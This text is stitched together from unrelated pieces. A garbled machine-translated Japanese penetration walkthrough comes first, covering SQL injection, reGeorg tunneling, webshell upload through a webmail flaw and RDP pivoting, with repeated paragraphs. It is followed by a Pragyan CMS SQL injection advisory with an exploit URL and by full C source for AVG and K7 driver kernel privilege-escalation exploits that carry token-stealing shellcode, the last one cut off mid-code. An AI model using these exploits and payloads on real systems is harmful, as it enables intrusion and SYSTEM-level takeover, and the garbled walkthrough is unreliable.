
USE SQLMAPインタラクティブシェルに追加されて、ホストIPが192.168.31.55ではなく192.168.1.123であることがわかります。次に、同じネットワークセグメントにないIPが同じネットワークセグメントに転送される可能性があります。 別のイントラネットに侵入してイントラネットをローミングするためにプロキシを設定します。チェックを通じて、ポート3389を開設し、以前に追加された管理者アカウントパスワードを使用して3389にログインすることがわかりました。 2つのアカウントパスワードを見つけた管理者管理者ユーザーのデスクトップにメモ帳があることがわかりました。
別のイントラネットに侵入してイントラネットをローミングするためにプロキシを設定します。チェックを通じて、ポート3389を開設し、以前に追加された管理者アカウントパスワードを使用して3389にログインすることがわかりました。 2つのアカウントパスワードを見つけた管理者管理者ユーザーのデスクトップにメモ帳があることがわかりました。
 発見されたアカウントを使用して、www.test.comポート:8080のルーティングインターフェイスにログインして、IPログインを制限するポート:080のルーティングインターフェイスにログインします。イントラネットIPログインのみを設定できる可能性があると推測しました。
発見されたアカウントを使用して、www.test.comポート:8080のルーティングインターフェイスにログインして、IPログインを制限するポート:080のルーティングインターフェイスにログインします。イントラネットIPログインのみを設定できる可能性があると推測しました。 次に、ローカルでプロキシをセットアップした後、ログインしました。イントラネットルーティングWebサイトであることがわかりました。ルートにログインした後、ルーターの下に172.19.23.123のウェブサイトがあることがわかりました。

次に、ローカルでプロキシをセットアップした後、ログインしました。イントラネットルーティングWebサイトであることがわかりました。ルートにログインした後、ルーターの下に172.19.23.123のウェブサイトがあることがわかりました。 ここでは、KaliのRegeorge+Proxychains Proxyを使用して、イントラネット浸透を実行します。最初に、プロキシチェーンの構成ファイルを設定し、Kali端子を開き、次のコマンドを入力し、vi /etc/proxychains.conf
ここでは、KaliのRegeorge+Proxychains Proxyを使用して、イントラネット浸透を実行します。最初に、プロキシチェーンの構成ファイルを設定し、Kali端子を開き、次のコマンドを入力し、vi /etc/proxychains.conf  のdynamic_chain#の前にコメント文字を削除します。 pythonregeorgsocksproxy.py-p23333-l0.0.0.0-uhttp://www.test.com/files/tunnel.aspx
のdynamic_chain#の前にコメント文字を削除します。 pythonregeorgsocksproxy.py-p23333-l0.0.0.0-uhttp://www.test.com/files/tunnel.aspx

プロキシを使用して、Firefoxブラウザを開きます。注:コマンドの前にproxychainsを追加=プロキシを使用してこのコマンドを実行しますproxychainsfirefox
上記で見つけたアカウントパスワードを使用して、Webサイトにログインしました。 は、このWebサイトがUメールであることを発見しました。非常に深刻なファイルのアップロード脆弱性がUメールで発生することがわかりました。このウェブサイトがこの脆弱性を修正したかどうかを試すことができます。 EXPコードは次のとおりです。MetaHTTP-Equiv='Content-Type' content='text/html; charset=utf-8 '/form name=form1 method=post action=' http://172.19.23.123/webmail/client/mail/index.php?module=operateactype=attach-upload 'enctype=multipart/form-dataの入力タイプ='ファイル構築されたHTMLページを開き、サフィックスJPGでPHPマレーシアをアップロードするためのプロキシ
は、このWebサイトがUメールであることを発見しました。非常に深刻なファイルのアップロード脆弱性がUメールで発生することがわかりました。このウェブサイトがこの脆弱性を修正したかどうかを試すことができます。 EXPコードは次のとおりです。MetaHTTP-Equiv='Content-Type' content='text/html; charset=utf-8 '/form name=form1 method=post action=' http://172.19.23.123/webmail/client/mail/index.php?module=operateactype=attach-upload 'enctype=multipart/form-dataの入力タイプ='ファイル構築されたHTMLページを開き、サフィックスJPGでPHPマレーシアをアップロードするためのプロキシ

アップロードが成功した後、ファイルfile_id情報が表示されます。 次のペイロードを使用して、3333338172.19.23.123の現在ログインしているユーザー_IDを取得します。アップロードされたマレーシアファイルパス、およびPHP解像度の脆弱性を使用します。パスが追加された後、 /.phpが追加された後、
次のペイロードを使用して、3333338172.19.23.123の現在ログインしているユーザー_IDを取得します。アップロードされたマレーシアファイルパス、およびPHP解像度の脆弱性を使用します。パスが追加された後、 /.phpが追加された後、
要約
1。ターゲットシステムのWebポートにアクセスし、オンライン指紋認識を介してターゲットシステムのCMSシステムを照会してFOOSUNCMSに照会します。 Webサイトのバックグラウンドインジェクションの脆弱性には歴史的な脆弱性があり、バージョンはv2.0http://www.test.com2です。次のアドレスにアクセスして、管理者のusernumber3http://www.test.com/user/city_ajax.aspx?cityid=1%27%20union%20All20Select%20usernum %20from%20dbo.fs_sys_user%20どこにいてください。背景に直接アクセスするページhttp://www.test.com/manage/index.aspx4。 SQLインジェクションを直接使用してusernumberを取得し、ユーザー名などでスプライスし、Cookieを構築し、管理者の特権で直接ログインします。 EXPコードは次のとおりです。#Coding:UTF-8IMPORT ArgParseimport urllibimport tracebackimport base644rom crypto.cipher imp
Advisory: SQL injection vulnerability in Pragyan CMS v.3.0
Advisory ID: SROEADV-2015-11
Author: Steffen Rösemann
Affected Software: Pragyan CMS v.3
Vendor URL: https://github.com/delta/pragyan, http://delta.nitt.edu/
Vendor Status: vendor did not respond after initial communication
CVE-ID: -
==========================
Vulnerability Description:
==========================
Pragyan CMS v. 3 suffers from a SQL injection vulnerability that can be
abused even by unauthenticated attackers.
==================
Technical Details:
==================
The user-profile of registered users of Pragyan CMS v.3 is vulnerable to
SQL injection attacks. A user-profile can be found in the following
location of a common Pragyan CMS installation:
http://{TARGET}/user:1
Exploit-Example:
http://
{TARGET}/user:1%27+and+1=2+union+select+database%28%29,version%28%29,3+--+
=========
Solution:
=========
Vendor notified, did not respond after initial communication.
If you use Pragyan CMS v.3, please locate the file userprofile.lib.php and
use my patch (see [5], usage at your own risk!).
====================
Disclosure Timeline:
====================
18-Jan-2015 – found the vulnerability
19-Jan-2015 - informed the developers (see [3])
19-Jan-2015 – release date of this security advisory [without technical
details]
19-Jan-2015 - forked the project to keep it available/researchable in its
current state for other researchers [4]
03-Feb-2015 - release date of this security advisory
03-Feb-2015 - provided a patch for vulnerability (see [5])
03-Feb-2015 - send to FullDisclosure
========
Credits:
========
Vulnerability found and advisory written by Steffen Rösemann.
===========
References:
===========
[1] http://delta.nitt.edu/ / https://github.com/delta/pragyan
[2] http://sroesemann.blogspot.de/2015/01/sroeadv-2015-11.html
[3] https://github.com/delta/pragyan/issues/206
[4] https://github.com/sroesemann/pragyan
[5] http://pastebin.com/ip2gGYuS
/*
Exploit Title - AVG Internet Security 2015 Arbitrary Write Privilege Escalation
Date - 04th February 2015
Discovered by - Parvez Anwar (@parvezghh)
Vendor Homepage - http://www.avg.com/
Tested Version - 2015.0.5315
Driver Version - 15.0.0.5204 - avgtdix.sys
Tested on OS - 32bit Windows XP SP3
OSVDB - http://www.osvdb.org/show/osvdb/113824
CVE ID - CVE-2014-9632
Vendor fix url - http://www.avg.com/eu-en/avg-release-notes
Fixed Version - 2015.0.5557
Fixed driver ver - 15.0.0.5553
Note
----
Overwritten HAL dispatch table after exploit
kd> dps nt!HalDispatchTable l c
8054ccb8 00000003
8054ccbc 00340000
8054ccc0 8678d9a0
8054ccc4 0a050002
8054ccc8 6e66744e
8054cccc 001c0707
8054ccd0 00000180
8054ccd4 000001a4
8054ccd8 867d6690
8054ccdc 86706480
8054cce0 00000000
8054cce4 804e42d1 nt!ObpTraceDepth+0x19
10 pointers get overwritten. Since input buffer is in our control and pointers
are static in XP I've triggered the overwrite again restoring the pointers.
*/
#include <stdio.h>
#include <windows.h>
#define BUFSIZE 4096
typedef struct _SYSTEM_MODULE_INFORMATION_ENTRY {
PVOID Unknown1;
PVOID Unknown2;
PVOID Base;
ULONG Size;
ULONG Flags;
USHORT Index;
USHORT NameLength;
USHORT LoadCount;
USHORT PathLength;
CHAR ImageName[256];
} SYSTEM_MODULE_INFORMATION_ENTRY, *PSYSTEM_MODULE_INFORMATION_ENTRY;
typedef struct _SYSTEM_MODULE_INFORMATION {
ULONG Count;
SYSTEM_MODULE_INFORMATION_ENTRY Module[1];
} SYSTEM_MODULE_INFORMATION, *PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11,
SystemHandleInformation = 16
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS (WINAPI *_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength);
typedef NTSTATUS (WINAPI *_NtQueryIntervalProfile)(
DWORD ProfileSource,
PULONG Interval);
typedef void (*FUNCTPTR)();
// Windows XP SP3
#define XP_KPROCESS 0x44 // Offset to _KPROCESS from a _ETHREAD struct
#define XP_TOKEN 0xc8 // Offset to TOKEN from the _EPROCESS struct
#define XP_UPID 0x84 // Offset to UniqueProcessId FROM the _EPROCESS struct
#define XP_APLINKS 0x88 // Offset to ActiveProcessLinks _EPROCESS struct
BYTE token_steal_xp[] =
{
0x52, // push edx Save edx on the stack
0x53, // push ebx Save ebx on the stack
0x33,0xc0, // xor eax, eax eax = 0
0x64,0x8b,0x80,0x24,0x01,0x00,0x00, // mov eax, fs:[eax+124h] Retrieve ETHREAD
0x8b,0x40,XP_KPROCESS, // mov eax, [eax+XP_KPROCESS] Retrieve _KPROCESS
0x8b,0xc8, // mov ecx, eax
0x8b,0x98,XP_TOKEN,0x00,0x00,0x00, // mov ebx, [eax+XP_TOKEN] Retrieves TOKEN
0x8b,0x80,XP_APLINKS,0x00,0x00,0x00, // mov eax, [eax+XP_APLINKS] <-| Retrieve FLINK from ActiveProcessLinks
0x81,0xe8,XP_APLINKS,0x00,0x00,0x00, // sub eax, XP_APLINKS | Retrieve _EPROCESS Pointer from the ActiveProcessLinks
0x81,0xb8,XP_UPID,0x00,0x00,0x00,0x04,0x00,0x00,0x00, // cmp [eax+XP_UPID], 4 | Compares UniqueProcessId with 4 (System Process)
0x75,0xe8, // jne ----
0x8b,0x90,XP_TOKEN,0x00,0x00,0x00, // mov edx, [eax+XP_TOKEN] Retrieves TOKEN and stores on EDX
0x8b,0xc1, // mov eax, ecx Retrieves KPROCESS stored on ECX
0x89,0x90,XP_TOKEN,0x00,0x00,0x00, // mov [eax+XP_TOKEN], edx Overwrites the TOKEN for the current KPROCESS
0x5b, // pop ebx Restores ebx
0x5a, // pop edx Restores edx
0xc2,0x08 // ret 8 Away from the kernel
};
BYTE restore_pointers_xp[] = // kd> dps nt!HalDispatchTable
"\xf2\xa3\x6f\x80" // 8054ccbc 806fa3f2 hal!HaliQuerySystemInformation
"\xce\xa3\x6f\x80" // 8054ccc0 806fa3ce hal!HaliSetSystemInformation
"\x0b\x46\x61\x80" // 8054ccc4 8061460b nt!xHalQueryBusSlots
"\x00\x00\x00\x00" // 8054ccc8 00000000
"\x4d\xac\x50\x80" // 8054cccc 8050ac4d nt!HalExamineMBR
"\x89\x6f\x5c\x80" // 8054ccd0 805c6f89 nt!IoAssignDriveLetters
"\xe5\x4a\x5c\x80" // 8054ccd4 805c4ae5 nt!IoReadPartitionTable
"\x7b\x3f\x61\x80" // 8054ccd8 80613f7b nt!IoSetPartitionInformation
"\xef\x41\x61\x80" // 8054ccdc 806141ef nt!IoWritePartitionTable
"\x57\xd1\x52\x80"; // 8054cce0 8052d157 nt!CcHasInactiveViews
DWORD HalDispatchTableAddress()
{
_NtQuerySystemInformation NtQuerySystemInformation;
PSYSTEM_MODULE_INFORMATION pModuleInfo;
DWORD HalDispatchTable;
CHAR kFullName[256];
PVOID kBase = NULL;
LPSTR kName;
HMODULE Kernel;
FUNCTPTR Hal;
ULONG len;
NTSTATUS status;
NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQuerySystemInformation");
if (!NtQuerySystemInformation)
{
printf("[-] Unable to resolve NtQuerySystemInformation\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, NULL, 0, &len);
if (!status)
{
printf("[-] An error occured while reading NtQuerySystemInformation. Status = 0x%08x\n\n", status);
return -1;
}
pModuleInfo = (PSYSTEM_MODULE_INFORMATION)GlobalAlloc(GMEM_ZEROINIT, len);
if(pModuleInfo == NULL)
{
printf("[-] An error occurred with GlobalAlloc for pModuleInfo\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, pModuleInfo, len, &len);
memset(kFullName, 0x00, sizeof(kFullName));
strcpy_s(kFullName, sizeof(kFullName)-1, pModuleInfo->Module[0].ImageName);
kBase = pModuleInfo->Module[0].Base;
printf("[i] Kernel base name %s\n", kFullName);
kName = strrchr(kFullName, '\\');
Kernel = LoadLibraryA(++kName);
if(Kernel == NULL)
{
printf("[-] Failed to load kernel base\n\n");
return -1;
}
Hal = (FUNCTPTR)GetProcAddress(Kernel, "HalDispatchTable");
if(Hal == NULL)
{
printf("[-] Failed to find HalDispatchTable\n\n");
return -1;
}
printf("[i] HalDispatchTable address 0x%08x\n", Hal);
printf("[i] Kernel handle 0x%08x\n", Kernel);
printf("[i] Kernel base address 0x%08x\n", kBase);
HalDispatchTable = ((DWORD)Hal - (DWORD)Kernel + (DWORD)kBase);
printf("[+] Kernel address of HalDispatchTable 0x%08x\n", HalDispatchTable);
if(!HalDispatchTable)
{
printf("[-] Failed to calculate HalDispatchTable\n\n");
return -1;
}
return HalDispatchTable;
}
int GetWindowsVersion()
{
int v = 0;
DWORD version = 0, minVersion = 0, majVersion = 0;
version = GetVersion();
minVersion = (DWORD)(HIBYTE(LOWORD(version)));
majVersion = (DWORD)(LOBYTE(LOWORD(version)));
if (minVersion == 1 && majVersion == 5) v = 1; // "Windows XP;
if (minVersion == 1 && majVersion == 6) v = 2; // "Windows 7";
if (minVersion == 2 && majVersion == 5) v = 3; // "Windows Server 2003;
return v;
}
void spawnShell()
{
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&pi, sizeof(pi));
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_SHOWNORMAL;
if (!CreateProcess(NULL, "cmd.exe", NULL, NULL, TRUE, CREATE_NEW_CONSOLE, NULL, NULL, &si, &pi))
{
printf("\n[-] CreateProcess failed (%d)\n\n", GetLastError());
return;
}
CloseHandle(pi.hThread);
CloseHandle(pi.hProcess);
}
int main(int argc, char *argv[])
{
_NtQueryIntervalProfile NtQueryIntervalProfile;
LPVOID input[1] = {0};
LPVOID addrtoshell;
HANDLE hDevice;
DWORD dwRetBytes = 0;
DWORD HalDispatchTableTarget;
ULONG time = 0;
unsigned char devhandle[MAX_PATH];
printf("-------------------------------------------------------------------------------\n");
printf(" AVG Internet Security 2015 (avgtdix.sys) Arbitrary Write EoP Exploit \n");
printf(" Tested on Windows XP SP3 (32bit) \n");
printf("-------------------------------------------------------------------------------\n\n");
if (GetWindowsVersion() == 1)
{
printf("[i] Running Windows XP\n");
}
if (GetWindowsVersion() == 0)
{
printf("[i] Exploit not supported on this OS\n\n");
return -1;
}
sprintf(devhandle, "\\\\.\\%s", "avgtdi");
NtQueryIntervalProfile = (_NtQueryIntervalProfile)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQueryIntervalProfile");
if (!NtQueryIntervalProfile)
{
printf("[-] Unable to resolve NtQueryIntervalProfile\n\n");
return -1;
}
addrtoshell = VirtualAlloc(NULL, BUFSIZE, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if(addrtoshell == NULL)
{
printf("[-] VirtualAlloc allocation failure %.8x\n\n", GetLastError());
return -1;
}
printf("[+] VirtualAlloc allocated memory at 0x%.8x\n", addrtoshell);
memset(addrtoshell, 0x90, BUFSIZE);
memcpy(addrtoshell, token_steal_xp, sizeof(token_steal_xp));
printf("[i] Size of shellcode %d bytes\n", sizeof(token_steal_xp));
hDevice = CreateFile(devhandle, GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, NULL, OPEN_EXISTING , 0, NULL);
if (hDevice == INVALID_HANDLE_VALUE)
{
printf("[-] CreateFile open %s device failed (%d)\n\n", devhandle, GetLastError());
return -1;
}
else
{
printf("[+] Open %s device successful\n", devhandle);
}
HalDispatchTableTarget = HalDispatchTableAddress() + sizeof(DWORD);
printf("[+] HalDispatchTable+4 (0x%08x) will be overwritten\n", HalDispatchTableTarget);
input[0] = addrtoshell; // input buffer contents gets written to our output buffer address
printf("[+] Input buffer contents %08x\n", input[0]);
printf("[~] Press any key to send Exploit . . .\n");
getch();
DeviceIoControl(hDevice, 0x830020f8, input, sizeof(input), (LPVOID)HalDispatchTableTarget, 0, &dwRetBytes, NULL);
printf("[+] Buffer sent\n");
printf("[+] Spawning SYSTEM Shell\n");
NtQueryIntervalProfile(2, &time);
spawnShell();
printf("[+] Restoring Hal dispatch table pointers\n\n");
DeviceIoControl(hDevice, 0x830020f8, restore_pointers_xp, sizeof(restore_pointers_xp)-1, (LPVOID)HalDispatchTableTarget, 0, &dwRetBytes, NULL);
CloseHandle(hDevice);
return 0;
}
/*
Exploit Title - K7 Computing Multiple Products Arbitrary Write Privilege Escalation
Date - 04th February 2015
Discovered by - Parvez Anwar (@parvezghh)
Vendor Homepage - http://www.k7computing.co.uk/
Tested Version - 14.2.0.240
Driver Version - 12.8.0.104 - K7Sentry.sys
Tested on OS - 32bit Windows XP SP3
OSVDB - http://www.osvdb.org/show/osvdb/113007
CVE ID - CVE-2014-9643
Vendor fix url - none
Fixed version - 14.2.0.253
Fixed driver ver - 12.8.0.118
*/
#include <stdio.h>
#include <windows.h>
#define INBUFSIZE 4
#define BUFSIZE 4096
typedef struct _SYSTEM_MODULE_INFORMATION_ENTRY {
PVOID Unknown1;
PVOID Unknown2;
PVOID Base;
ULONG Size;
ULONG Flags;
USHORT Index;
USHORT NameLength;
USHORT LoadCount;
USHORT PathLength;
CHAR ImageName[256];
} SYSTEM_MODULE_INFORMATION_ENTRY, *PSYSTEM_MODULE_INFORMATION_ENTRY;
typedef struct _SYSTEM_MODULE_INFORMATION {
ULONG Count;
SYSTEM_MODULE_INFORMATION_ENTRY Module[1];
} SYSTEM_MODULE_INFORMATION, *PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11,
SystemHandleInformation = 16
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS (WINAPI *_NtQuerySystemInformation)(
SYSTEM_INFORMATION_CLASS SystemInformationClass,
PVOID SystemInformation,
ULONG SystemInformationLength,
PULONG ReturnLength);
typedef NTSTATUS (WINAPI *_NtQueryIntervalProfile)(
DWORD ProfileSource,
PULONG Interval);
typedef NTSTATUS (WINAPI *_NtAllocateVirtualMemory)(
IN HANDLE ProcessHandle,
IN OUT PVOID *BaseAddress,
IN ULONG ZeroBits,
IN OUT PULONG RegionSize,
IN ULONG AllocationType,
IN ULONG Protect);
typedef void (*FUNCTPTR)();
// Windows XP SP3
#define XP_KPROCESS 0x44 // Offset to _KPROCESS from a _ETHREAD struct
#define XP_TOKEN 0xc8 // Offset to TOKEN from the _EPROCESS struct
#define XP_UPID 0x84 // Offset to UniqueProcessId FROM the _EPROCESS struct
#define XP_APLINKS 0x88 // Offset to ActiveProcessLinks _EPROCESS struct
BYTE token_steal_xp[] =
{
0x52, // push edx Save edx on the stack
0x53, // push ebx Save ebx on the stack
0x33,0xc0, // xor eax, eax eax = 0
0x64,0x8b,0x80,0x24,0x01,0x00,0x00, // mov eax, fs:[eax+124h] Retrieve ETHREAD
0x8b,0x40,XP_KPROCESS, // mov eax, [eax+XP_KPROCESS] Retrieve _KPROCESS
0x8b,0xc8, // mov ecx, eax
0x8b,0x98,XP_TOKEN,0x00,0x00,0x00, // mov ebx, [eax+XP_TOKEN] Retrieves TOKEN
0x8b,0x80,XP_APLINKS,0x00,0x00,0x00, // mov eax, [eax+XP_APLINKS] <-| Retrieve FLINK from ActiveProcessLinks
0x81,0xe8,XP_APLINKS,0x00,0x00,0x00, // sub eax, XP_APLINKS | Retrieve _EPROCESS Pointer from the ActiveProcessLinks
0x81,0xb8,XP_UPID,0x00,0x00,0x00,0x04,0x00,0x00,0x00, // cmp [eax+XP_UPID], 4 | Compares UniqueProcessId with 4 (System Process)
0x75,0xe8, // jne ----
0x8b,0x90,XP_TOKEN,0x00,0x00,0x00, // mov edx, [eax+XP_TOKEN] Retrieves TOKEN and stores on EDX
0x8b,0xc1, // mov eax, ecx Retrieves KPROCESS stored on ECX
0x89,0x90,XP_TOKEN,0x00,0x00,0x00, // mov [eax+XP_TOKEN], edx Overwrites the TOKEN for the current KPROCESS
0x5b, // pop ebx Restores ebx
0x5a, // pop edx Restores edx
0xc2,0x08 // ret 8 Away from the kernel
};
DWORD HalDispatchTableAddress()
{
_NtQuerySystemInformation NtQuerySystemInformation;
PSYSTEM_MODULE_INFORMATION pModuleInfo;
DWORD HalDispatchTable;
CHAR kFullName[256];
PVOID kBase = NULL;
LPSTR kName;
HMODULE Kernel;
FUNCTPTR Hal;
ULONG len;
NTSTATUS status;
NtQuerySystemInformation = (_NtQuerySystemInformation)GetProcAddress(GetModuleHandle("ntdll.dll"), "NtQuerySystemInformation");
if (!NtQuerySystemInformation)
{
printf("[-] Unable to resolve NtQuerySystemInformation\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, NULL, 0, &len);
if (!status)
{
printf("[-] An error occured while reading NtQuerySystemInformation. Status = 0x%08x\n\n", status);
return -1;
}
pModuleInfo = (PSYSTEM_MODULE_INFORMATION)GlobalAlloc(GMEM_ZEROINIT, len);
if(pModuleInfo == NULL)
{
printf("[-] An error occurred with GlobalAlloc for pModuleInfo\n\n");
return -1;
}
status = NtQuerySystemInformation(SystemModuleInformation, pModuleInfo, len, &len);
memset(kFullName, 0x00, sizeof(kFullName));
strcpy_s(kFullName, sizeof(kFullName)-1, pModuleInfo->Module[0].ImageName);
kBase = pModuleInfo->Module[0].Base;
printf("[i] Kernel base name %s\n", kFullName);
kName = strrchr(kFullName, '\\');
Kernel = LoadLibraryA(++kName);
if(Kernel == NULL)
{
printf("[-] Failed to load kernel base\n\n");
return -1;
}
Hal = (FUNCTPTR)GetProcAddress(Kernel, "HalDispatchTable");
if(Hal == NULL)
{
printf("[-] Failed to find HalDispatchTable\n\n");
return -1;
}
printf("[i] HalDispatchTable address 0x%08x\n", Hal);
printf("[i] Kernel handle 0x%08x\n", Kernel);
printf("[i] Kernel base address 0x%08x\n", kBase);
HalDispatchTable = ((DWORD)Hal - (DWORD)Kernel + (DWORD)kBase);
printf("[+] Kernel address of HalDispatchTable 0x%08x\n", HalDispatchTable);
if(!HalDispatchTable)
{
printf("[-] Failed to calculate HalDispatchTable\n\n");
return -1;
}
return HalDispatchTable;
}
int GetWindowsVersion()
{
int v = 0;
DWORD version = 0, minVersion = 0, majVersion = 0;
version = GetVersion();
minVersion = (DWORD)(HIBYTE(LOWORD(version)));
majVersion = (DWORD)(LOBYTE(LOWORD(version)));
if (minVersion == 1 && majVersion == 5) v = 1; // "Windows XP;
if (minVersion == 1 && majVersion == 6) v = 2; // "Windows 7";
if (minVersion == 2 && majVersion == 5) v = 3; // "Windows Server 2003;
return v;
}
void spawnShell()
{
STARTUPINFOA si;
PROCESS_INFORMATION pi;
ZeroMemory(&pi, sizeof(pi));
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
si.cb = sizeof(si);
si.dwFlags = STARTF_USESHOWWINDOW;
si.wShowWindow = SW_SHOWNORMAL;
